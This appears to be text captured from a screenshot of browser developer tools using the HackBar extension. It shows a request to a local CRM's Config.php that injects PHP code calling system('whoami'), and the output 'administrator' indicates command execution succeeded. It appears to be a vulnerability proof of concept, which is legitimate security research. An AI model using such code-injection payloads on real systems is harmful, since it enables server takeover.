 win-4jbgfvc2enl\administrator
Elements Console Sources HackBar Network Performance Memory Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THE
URL
http://127.0.0.1/Crm/Config/Config.php?333=function _mkdir($dir,$mode=0777){};system('whoami');